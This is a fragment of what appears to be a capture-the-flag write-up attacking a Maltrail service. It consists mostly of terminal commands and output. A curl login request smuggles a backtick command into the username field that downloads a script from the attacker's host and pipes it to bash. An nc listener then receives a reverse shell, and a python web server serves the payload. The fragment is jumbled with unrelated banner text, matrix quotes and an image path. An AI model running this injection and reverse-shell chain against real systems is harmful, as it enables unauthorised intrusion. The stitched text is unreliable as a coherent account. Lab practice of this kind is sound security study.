 ❯ curl http://10.10.11.224:55555/test/login --data-urlencode 'username=;`curl http://10.10.14.4/index.html | bash`'
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.224] 33496
bash: cannot set terminal process group (892): Inappropriate ioctl for device
bash: no job control in this shell
puma@sau:/opt/maltrail$
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
KALI LINUX
❯ ls
index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.224 - - [09/Jan/2024 01:15:53] "GET /index.html HTTP/1.1" 200 -
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
RECON